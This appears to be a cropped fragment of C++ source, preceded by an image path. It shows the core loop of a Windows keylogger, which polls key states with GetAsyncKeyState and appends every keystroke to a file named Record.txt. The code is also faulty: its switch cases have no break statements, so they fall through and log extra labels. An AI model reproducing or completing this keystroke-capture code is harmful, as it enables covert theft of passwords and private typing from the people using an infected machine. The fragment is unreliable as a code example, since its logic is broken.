 22 for( c=8; c<=222; c++)
23 {
24 if(GetAsyncKeyState(c) == -32767)
25 {
26 ofstream write ("Record.txt", ios::app);
27
28 switch(c)
29 {
30 case 8: write << "<BackSpace>";
31 case 27: write << "<Esc>";
32 case 127: write << "<DEL>";
33 case 32: write << " ";
34 case 13: write << "<Enter>\n";
35 default: write << c;
36 }
37
38 }
39 }
40 }
41 }
42